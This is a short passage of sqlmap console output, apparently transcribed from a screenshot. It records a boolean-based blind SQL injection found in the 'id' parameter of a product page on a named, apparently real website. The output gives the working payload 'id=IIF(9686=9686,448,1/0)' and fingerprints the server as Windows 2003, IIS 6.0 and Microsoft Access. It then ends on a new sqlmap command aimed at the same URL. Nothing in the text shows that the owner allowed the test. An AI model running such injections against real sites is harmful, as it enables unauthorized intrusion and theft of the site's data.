 sqlmap.py
)? [y/N] n
sqlmap identified the following injection points with a total of 39 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: Microsoft Access boolean-based blind - Parameter replace (original va
lue)
    Payload: id=IIF(9686=9686,448,1/0)
---
[17:17:13] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[17:17:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 39 times
[17:17:13] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.topwellce.com'
[*] shutting down at 17:17:13
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.topwellce.com/productshow
.asp?id=448"a